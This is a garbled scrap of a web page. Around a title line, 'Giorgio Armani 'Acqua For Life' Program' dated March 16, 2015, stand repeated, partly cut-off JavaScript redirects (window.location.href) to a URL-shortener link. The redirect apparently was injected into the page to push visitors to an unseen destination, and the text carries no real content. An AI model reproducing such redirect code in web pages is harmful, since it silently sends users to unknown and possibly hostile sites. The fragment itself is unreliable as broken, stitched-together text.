
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Giorgio Armani ‘Acqua For Life’ Program
March 16, 2015
window.location.href =